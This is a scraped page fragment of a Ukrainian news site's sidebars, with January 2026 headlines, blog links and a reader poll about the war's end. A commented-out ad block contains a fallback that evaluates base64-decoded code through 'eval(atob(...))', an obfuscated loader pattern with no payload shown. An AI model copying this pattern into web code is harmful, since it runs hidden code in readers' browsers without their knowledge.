                    <h3><a href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html" style="">Зеленський заявив, що розслідування НАБУ проти Тимошенко не пов’язане з можливими виборами в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915935-zelenskiy-zayaviv-shcho-rozsliduvannya-nabu-proti-timoshenko.html#mc-container" data-cackle-channel="532849" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1768915739-vlada-ispaniyi-viklyuchae-diversiyu-u-katastrofi-na-zaliznitsi.html" style="">Влада Іспанії виключає диверсію у катастрофі на залізниці із 41 загиблим</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915739-vlada-ispaniyi-viklyuchae-diversiyu-u-katastrofi-na-zaliznitsi.html#mc-container" data-cackle-channel="532848" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:34</time>
                    <h3><a href="/blognews/1768919218-u-kremli-pidtverdili-shcho-dmitriev-u-davosi-zustrinetsya.html" style="">У Кремлі підтвердили, що Дмитрієв у Давосі зустрінеться з представниками американської делегації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919218-u-kremli-pidtverdili-shcho-dmitriev-u-davosi-zustrinetsya.html#mc-container" data-cackle-channel="532853" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768915062-fedorov-strategichna-tsil-ukrayini---50-tisyach-vtrat-rf-shchomisyatsya.html" style="">Федоров: Стратегічна ціль України - 50 тисяч втрат РФ щомісяця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768915062-fedorov-strategichna-tsil-ukrayini---50-tisyach-vtrat-rf-shchomisyatsya.html#mc-container" data-cackle-channel="532846" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768918749-u-kievi-bez-tepla-zalishayutsya-4-000-bagatopoverhivok-iz.html" style="">У Києві без тепла залишаються  4 000 багатоповерхівок із 5 635, - Кличко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768918749-u-kievi-bez-tepla-zalishayutsya-4-000-bagatopoverhivok-iz.html#mc-container" data-cackle-channel="532852" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:02</time>
                    <h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html" style="">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1215</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html#mc-container" data-cackle-channel="532829" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html">Молдова запустила процедуру виходу з СНД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1215</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">590</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">557</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">556</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">547</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">103755</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55510</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
